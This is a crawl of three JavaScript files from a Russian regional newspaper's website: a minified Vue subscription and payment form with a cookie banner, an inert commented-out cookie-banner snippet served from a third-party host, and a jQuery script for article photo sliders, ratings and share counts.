this.newspapers)this.newspapers[e].totalSumm=this.prepareSubPeriod(this.newspapers[e]),this.totalPrice+=this.newspapers[e].totalSumm;return this.newspapers}},methods:{getConfirmationToken(){const e=new URLSearchParams;e.append("price",this.totalPrice);const t=crypto.randomUUID();e.append("idempotence_key",t),fetch("subscription?action=getConfirmationToken",{method:"post",body:e}).then(n=>n.json()).then(n=>{this.confirmation_token=n,this.renderPayForm()})},renderPayForm(){const e=new window.YooMoneyCheckoutWidget({confirmation_token:this.confirmation_token,error_callback:function(t){console.log(t)}});e.on("success",()=>{this.paymentDone.success="Оплата прошла успешно!",e.destroy()}),e.on("fail",()=>{this.paymentDone.error="Возникла ошибка во время оплаты",e.destroy()}),e.render("payment-form")},checkOut(){this.completedOrderData.selectedMonths=[];for(let t in this.newspapers)this.appendMonths(this.newspapers[t]);this.completedOrderData.city||(this.completedOrderData.userInfo.city=this.completedOrderData.userInfo.district);const e=new URLSearchParams;e.append("name",this.completedOrderData.userInfo.name),e.append("phone",this.completedOrderData.userInfo.phone),e.append("district",this.completedOrderData.userInfo.district),e.append("city",this.completedOrderData.userInfo.city),e.append("postcode",this.completedOrderData.userInfo.postCode),e.append("address",this.completedOrderData.userInfo.address),e.append("email",this.completedOrderData.userInfo.email),e.append("months",JSON.stringify(this.completedOrderData.selectedMonths)),e.append("price",this.totalPrice),fetch("/subscription?action=sendOrder",{method:"post",body:e}).then(t=>t.json()).then(t=>{this.errors=t,t.success&&this.getConfirmationToken()})},appendMonths(e){for(let t in e.prices)e.prices[t].selected&&this.completedOrderData.selectedMonths.push({newspaperID:e.id,monthID:parseInt(e.prices[t].mount),year:parseInt(e.prices[t].year),price:parseInt(e.prices[t].price)})},setCity(e){this.completedOrderData.userInfo.city=parseInt(e.target.value)},getNewspapers(){this.isLoading=!0,fetch("/subscription?action=subscriptionData").then(e=>e.json()).then(e=>{this.subscriptionsData=e,this.districts=e.districts,this.newspapers=e.newspapers,this.isLoading=!1})},getCities(e){this.districtId=e.target.value,fetch("/?json&district_id="+this.districtId+"&action=cities").then(t=>t.json()).then(t=>{this.cities=t.cities_options})},getMonthName(e){return["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"][e-1]},prepareSubPeriod(e){let t=0;if(e===void 0)return 2;for(let n in e.prices)e.prices[n].selected&&(t+=Number(e.prices[n].price));return t}}},lm={class:"subscription"},cm={class:"box-page"},fm=D("h1",null,"4 шага к подписке",-1),um=D("h3",null,"Чтобы оформить подписку на издания, необходимо совершить следующие действия.",-1),am=D("p",null,"1. Выбрать одно или несколько изданий, поставив галочки в правом верхнем углу.",-1),pm=D("p",null,"2. Выбрать сроки подписки, указав месяцы, на которые хотите подписаться. ",-1),dm=D("p",null,"3. Указать ФИО получателя подписки, его почтовый адрес, индекс и контактный телефон. ",-1),hm=D("p",null,"4. Нажать кнопку «оплатить». Сервис покажет вам форму оплаты заказа. ",-1),mm={class:"select_papers"},gm=["for"],ym=["src","alt"],_m={class:"right"},bm={class:"select_period"},Em=D("h5",null,"Выберите период подписки",-1),Cm=["for"],vm=["onUpdate:modelValue","id"],Tm=D("div",{class:"clr"},null,-1),Sm=D("div",{class:"clr"},null,-1),wm=D("br",null,null,-1),Im=D("p",null,[D("i",null,[ke("Внимание! Для жителей тарифной зоны—2 (отдаленные районы: Зейский, Селемджинский, Мазановский и Тындинский) существует надбавка на подписную цену печатного издания от Почты России. Для жителей указанных районов после выбора населенного пункта сумма оплаты месячной подписки в графе «Итого к оплате» увеличится на эту цифру:"),D("br"),ke(" при подписке на 1 п/г 2020 г.: АП - четверг: 11,28 руб./мес.")])],-1),Om={class:"summ"},Nm=D("br",null,null,-1),Pm=D("br",null,null,-1),km={class:"address_block"},Am=D("h3",null,"Укажите адрес доставки",-1),Mm={class:"in"},Rm=D("label",{for:"name"},"ФИО получателя *",-1),Fm={key:0,style:{color:"red","font-size":"small"}},Lm={class:"in"},Dm=D("label",{for:"phone"},"Контактный телефон *",-1),Bm={key:0,style:{color:"red","font-size":"small"}},$m={class:"in"},Hm=D("label",{for:"district_id"},"Район (город)*",-1),Vm=["value"],xm={key:0,style:{color:"red","font-size":"small"}},Um={class:"in"},jm=D("label",{for:"city_id"},"Населенный пункт",-1),Km=["value"],Wm={class:"in"},qm=D("label",{for:"index"},[ke("Индекс ("),D("a",{href:"http://indexp.ru/",target:"_blank"},"узнать свой индекс"),ke(")*")],-1),zm={key:0,style:{color:"red","font-size":"small"}},Jm={class:"in"},Ym=D("label",{for:"address"},"Адрес *",-1),Zm={key:0,style:{color:"red","font-size":"small"}},Xm={class:"in"},Qm=D("label",{for:"email"},"Email получателя *",-1),Gm={key:0,style:{color:"red","font-size":"small"}},eg=D("p",{class:"clr"},null,-1),tg=D("div",{class:"info-politika"},[ke(" Отправляя данные для подписки, Вы соглашаетесь с нашей "),D("a",{target:"_blank",href:"/politika","data-v-a190a3b3":""},"Политикой обработки персональных данных"),ke(". ")],-1),ng={class:"bt-wrap"},sg={class:"bt"},rg={key:0,style:{color:"red"}},ig={key:0,style:{color:"green","font-size":"xx-large","text-align":"center"}},og={key:1,style:{color:"red","font-size":"xx-large","text-align":"center"}},lg=D("div",{id:"payment-form"},null,-1);function cg(e,t,n,s,r,i){return oe(),ue("div",lm,[D("article",cm,[fm,um,am,pm,dm,hm,D("ul",mm,[(oe(!0),ue(pe,null,sn(i.newspapers,o=>(oe(),ue("li",{key:o},[D("label",{for:"newspaper_"+o.id},[D("img",{src:"/files/newspapers/"+o.image,alt:o.title},null,8,ym),D("div",_m,[D("h4",null,he(o.title),1),ke(" "+he(o.desc),1)])],8,gm),D("div",bm,[Em,(oe(!0),ue(pe,null,sn(o.prices,(l,c)=>(oe(),ue("span",{key:l},[D("label",{for:"month_1"+c+o.id+l.mount},[ot(D("input",{"onUpdate:modelValue":f=>l.selected=f,type:"checkbox",id:"month_1"+c+o.id+l.mount},null,8,vm),[[cr,l.selected]]),D("span",null,he(i.getMonthName(l.mount)),1)],8,Cm)]))),128)),Tm]),Sm]))),128)),wm,Im,D("p",Om,[ke("Итого к оплате: "),D("span",null,he(r.totalPrice),1),ke(" руб.")]),Nm,Pm,D("div",km,[Am,D("p",Mm,[Rm,ot(D("input",{"onUpdate:modelValue":t[0]||(t[0]=o=>r.completedOrderData.userInfo.name=o),type:"text",name:"name",class:"request",id:"name",value:"",placeholder:"Иванов Петр Васильевич"},null,512),[[ut,r.completedOrderData.userInfo.name]]),r.errors.name?(oe(),ue("ul",Fm,he(r.errors.name),1)):Ke("",!0)]),D("p",Lm,[Dm,ot(D("input",{"onUpdate:modelValue":t[1]||(t[1]=o=>r.completedOrderData.userInfo.phone=o),type:"text",name:"phone",class:"request",id:"phone",value:"",placeholder:"+7 (4162) 00-00-00"},null,512),[[ut,r.completedOrderData.userInfo.phone]]),r.errors.phone?(oe(),ue("ul",Bm,he(r.errors.phone),1)):Ke("",!0)]),D("p",$m,[Hm,ot(D("select",{onChange:t[2]||(t[2]=o=>i.getCities(o)),"onUpdate:modelValue":t[3]||(t[3]=o=>r.completedOrderData.userInfo.district=o),id:"district_id",name:"district_id"},[(oe(!0),ue(pe,null,sn(r.districts,o=>(oe(),ue("option",{key:o,value:o.city_id},he(o.name),9,Vm))),128))],544),[[Ms,r.completedOrderData.userInfo.district]]),r.errors.district?(oe(),ue("ul",xm,he(r.errors.district),1)):Ke("",!0)]),D("p",Um,[jm,ot(D("select",{"onUpdate:modelValue":t[4]||(t[4]=o=>e.cityID=o),onChange:t[5]||(t[5]=o=>i.setCity(o)),id:"city_id",name:"city_id"},[(oe(!0),ue(pe,null,sn(r.cities,o=>(oe(),ue("option",{key:o,value:o.city_id},he(o.name),9,Km))),128))],544),[[Ms,e.cityID]])]),D("p",Wm,[qm,ot(D("input",{"onUpdate:modelValue":t[6]||(t[6]=o=>r.completedOrderData.userInfo.postCode=o),type:"text",name:"index",class:"request",id:"index",placeholder:"675000",value:""},null,512),[[ut,r.completedOrderData.userInfo.postCode]]),r.errors.postcode?(oe(),ue("ul",zm,he(r.errors.postcode),1)):Ke("",!0)]),D("p",Jm,[Ym,ot(D("input",{"onUpdate:modelValue":t[7]||(t[7]=o=>r.completedOrderData.userInfo.address=o),type:"text",name:"address",class:"request",id:"address",placeholder:"ул.Ленина 1, кв.22",value:""},null,512),[[ut,r.completedOrderData.userInfo.address]]),r.errors.address?(oe(),ue("ul",Zm,he(r.errors.address),1)):Ke("",!0)]),D("p",Xm,[Qm,ot(D("input",{"onUpdate:modelValue":t[8]||(t[8]=o=>r.completedOrderData.userInfo.email=o),type:"text",value:!0,name:"email",class:"request",id:"email",placeholder:"email@mail.ru"},null,512),[[ut,r.completedOrderData.userInfo.email]]),r.errors.email?(oe(),ue("ul",Gm,he(r.errors.email),1)):Ke("",!0)]),eg,tg,D("div",ng,[D("div",sg,[D("button",{type:"submit",name:"submit",onClick:t[9]||(t[9]=o=>i.checkOut())},"Оплатить")]),r.errors.price?(oe(),ue("div",rg,he(r.errors.price),1)):Ke("",!0)])])])]),r.paymentDone.success?(oe(),ue("div",ig,he(r.paymentDone.success),1)):Ke("",!0),r.paymentDone.error?(oe(),ue("div",og,he(r.paymentDone.error),1)):Ke("",!0),lg])}const fg=hr(om,[["render",cg]]);const ug={name:"CookieAcceptComponent",data(){return{isShow:!0,title:"Example",url:"/politika"}},created(){this.isShow=!localStorage.getItem("isCookieAccepted")},methods:{acceptCookie(){localStorage.setItem("isCookieAccepted",!0),this.isShow=!1}}},ag={key:0,class:"cookies"},pg={class:"container"},dg={class:"content"},hg=["href"];function mg(e,t,n,s,r,i){return r.isShow?(oe(),ue("div",ag,[D("div",pg,[D("div",dg,[D("p",null,[ke("Мы используем файлы cookies для улучшений и корректной работы сайта, анализа трафика и персонализации. Используя сайт или кликая на «Согласен», вы соглашаетесь с нашей "),D("a",{target:"_blank",href:r.url},"Политикой обработки персональных данных",8,hg),ke(" . ")]),D("button",{class:"btn-red",onClick:t[0]||(t[0]=o=>i.acceptCookie())},"Согласен")])])])):Ke("",!0)}const If=hr(ug,[["render",mg],["__scopeId","data-v-a190a3b3"]]),gg=Ai({components:{ArticlesShowMore:nm,MessageInfoComponent:im,SubscriptionComponent:fg,CookieAcceptComponent:If}});gg.mount("#app");Ai({components:{CookieAcceptComponent:If}}).mount("#app2");


--- FILE ---
content_type: application/javascript
request_url: https://yandex-live.net/ct.js?y=1
body_size: 157
content:
/*
    This website uses cookies to personalize content,
    analyze traffic, and improve user experience.
    By continuing to browse, you consent to our cookie
    usage policy and terms.

    document.addEventListener("Cookie",()=>{let e=document.createElement("div");e.textContent="Cookie Constent",e.style.cssText="background:#222;color:#fff;padding:10px;text-align:center;",document.body.prepend(e);let t=new Date;console.log("Page initialized at:",t.toLocaleTimeString()),setTimeout(()=>{e.remove(),console.log("Cookie removed after time elapsed")},3e3)});
*/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ampravda.ru/tpl/js/article.min.js?v=2014-04-09
body_size: 2527
content:
/*!
 * Powered by DeMx (http://demx.info)
 */

var Article=function(a){this.options={type:1},$.extend(this.options,a||{}),this.ratePhoto=function(a,c){$.ajax({url:"/?json",dataType:"json",type:"get",data:{action:"ratePhoto",article_id:b.options.id,num:a,rating:c},success:function(b){var c='<div class="current-rating"><div class="current-rating-'+b.rating_average+'"></div></div>';$("#cboxRating").html(c),$("#rating_"+a).html(c);var d=$('<p class="done">Спасибо за Ваш голос!</p>');$("#cboxRating").append(d),setTimeout(function(){d.fadeOut("fast")},2e3)}})},this.getData=function(a){var b={};return a.find("input").each(function(){var a=$(this),c=a.attr("name"),d=a.val();"submit"!=a.attr("type")&&"button"!=a.attr("type")&&(b[c]=d)}),b};var b=this;$().ready(function(){var a=$("#article");if(4==b.options.type||5==b.options.type){var c=a.find(".headline");c.imagesLoaded(function(a){var b=a.images[0].img.height;c.css("height",b-28+"px")})}var d=a.find("section"),e=a.find("nav a"),f=function(a){e.removeClass("active"),e.filter(function(){return $(this).attr("data-section")==a}).addClass("active"),d.addClass("none"),$("#article_"+a).removeClass("none")};e.click(function(){var a=$(this).attr("data-section");return f(a),!1}),-1!=window.location.href.indexOf("#comments")&&f("comments");var g=$("#photos_slider");if(g.length>0){var h=g.find("ul li"),i=h.length,j=1e3;g.imagesLoaded(function(a){for(var b=0,c=a.images.length;c>b;b++)j>a.images[b].img.height&&(j=a.images[b].img.height);g.css("height",j+"px"),h.css("height",j+"px")}),g.jcarousel({list:"ul",items:"li",wrap:"circular",auto:1,animation:{duration:500}});var k=1,l=$('<div class="controls"></div>');g.after(l);var m=$('<span class="title">'+h.eq(k-1).find("img").attr("alt")+"</span>");l.append(m);var n=$('<span class="count">'+k+"/"+i+"</span>");l.append(n);var o=$('<button class="next"></button>');l.append(o);var p=$('<button class="prev"></button>');l.append(p);var q=function(){k==i?k=1:k++,g.jcarousel("scroll","+=1",!0,function(a){a&&(m.text(h.eq(k-1).find("img").attr("alt")),n.text(k+"/"+i))})},r=function(){1==k?k=i:k--,g.jcarousel("scroll","-=1",!0,function(a){a&&(m.text(h.eq(k-1).find("img").attr("alt")),n.text(k+"/"+i))})};o.click(function(){return q(),!1}),p.click(function(){return r(),!1}),g.swipe({excludedElements:"",swipeLeft:function(){q()},swipeRight:function(){r()}})}var s=a.find("h1").text(),t=$("#cboxRating");$("#cboxCaption").text(s).css("opacity",0),$("#cboxClose").css("opacity",0),$(".colorbox").colorbox({rel:"photos",maxWidth:"80%",current:"{current}/{total}",onComplete:function(){var a=$(this),c=a.attr("data-num");t.html($("#rating_"+c).html()),t.find("a").click(function(){var a=$(this).attr("data-rating");return b.ratePhoto(c,a),!1}),$("#cboxCaption").css("opacity",1),$("#cboxClose").css("opacity",1)},onClosed:function(){$("#cboxCaption").css("opacity",0),$("#cboxClose").css("opacity",0)}}),$(".share").click(function(a){a.preventDefault(),window.open(this.href,"socials","left=0, top=0, width=800, height=450, directories=no, location=no, menubar=no, personalbar=no, resizable=no, scrollbars=no, status=no, toolbar=no")});var u=window.location.href,v=$("<span></span>");$("#share_facebook").after(v),$.getJSON("http://api.facebook.com/restserver.php?method=links.getStats&callback=?&urls="+u+"&format=json",function(a){"object"==typeof a&&"object"==typeof a[0]&&"undefined"!=typeof a[0].share_count&&v.text(parseInt(a[0].share_count))});var w=$("<span></span>");$("#share_vk").after(w),VK={},VK.Share={},VK.Share.count=function(a,b){w.text(parseInt(b))},$.getJSON("http://vkontakte.ru/share.php?act=count&index=1&url="+u+"&format=json&callback=?");var x=$("<span></span>");$("#share_twitter").after(x),$.getJSON("http://urls.api.twitter.com/1/urls/count.json?url="+u+"&callback=?",function(a){"object"==typeof a&&"undefined"!=typeof a.count&&x.text(parseInt(a.count))});var y=$("<span></span>");$("#share_ok").after(y),ODKL={},ODKL.updateCountOC=ODKL.updateCountForVoted=function(a,b){y.text(parseInt(b))},$.getJSON("http://www.odnoklassniki.ru/dk?st.cmd=extOneClickLike&uid=odklocs0&ref="+u+"&callback=?");var z=$("#share_email"),A=a.find("a.email");A.click(function(a){a.preventDefault();var b=$(this);b.hasClass("active")?(b.removeClass("active"),z.parent().fadeOut("fast")):(b.addClass("active"),z.parent().fadeIn("fast",function(){$("#to").focus()}))}),z.find(".cancel").click(function(a){a.preventDefault(),A.removeClass("active"),z.parent().fadeOut("fast")}),z.FormValidator({to:{empty:null,email:"Введите корректный адрес эл. почты."},from:{empty:null}},{submit:!1,onValid:function(){z.find('input[type="submit"]').attr("disabled",!0),$.ajax({url:"/?json",dataType:"json",type:"post",data:b.getData(z),success:function(a){if(z.find('input[type="submit"]').attr("disabled",!1),a.done){var b=$('<p class="done none">'+a.done+"</p>");z.append(b),b.fadeIn("fast",function(){$("#to").val(""),$("#from").val("")}),setTimeout(function(){A.removeClass("active"),z.parent().fadeOut("fast",function(){b.remove()})},3e3)}else alert(a.error?a.error:"Что-то пошло не так. :>")}})}});var B=$("#similar");if(B.length>0){var C=B.find("ul"),D=5,E=D,F=C.find("li").length,G=B.find("a.more");F>=D-1?G.click(function(){var a=G.attr("data-tags").split(", ");return $.ajax({url:"/?json",dataType:"json",type:"post",data:{action:"similar",uri:window.location.pathname,tags:a,limit:E},success:function(a){if(!a.error){for(var b in a.similar){var c=a.similar[b],d=$('<li class="none"><a href="'+c.path+'">'+c.title+'</a><time class="dt" datetime="'+c.date+'" pubdate>'+c.date_add_format+"</time></li>");C.append(d),d.fadeIn("fast")}a.similar.length>=D-1?E+=D:G.remove()}}}),!1}):G.remove()}})};